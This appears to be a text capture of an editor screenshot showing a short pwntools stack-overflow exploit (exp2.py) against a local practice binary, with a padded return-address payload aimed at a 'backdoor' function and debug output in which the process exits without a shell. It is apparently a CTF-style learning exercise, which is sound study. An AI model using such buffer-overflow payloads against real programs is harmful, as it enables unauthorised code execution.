 exp2.py > ...
1 from pwn import *
2 io=process("./stack")
3 context.arch = "amd64"
4 context.log_level = "debug"
5
6 io.recvuntil("size: ")
7 io.sendline(str(200))
8 io.recvuntil("> ")
9 backdoor_addr = 0x4012EB
10 payload = cyclic(0x28)+p64(backdoor_addr)
11 io.sendline(payload)
12 io.interactive()
问题 1 输出 调试控制台 终端 端口
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 eb 12 40 00 00 00 00 00 │iaaa│jaaa│··@·│····│
00000030 0a │·│
00000031
[*] Switching to interactive mode
[*] Process './stack' stopped with exit code 0 (pid 71632)
[DEBUG] Received 0x1e bytes:
b'aaaabaaacaaadaaaeaaafaaagaaa|\n'
aaaabaaacaaadaaaeaaafaaagaaa|
[*] Got EOF while reading in interactive
$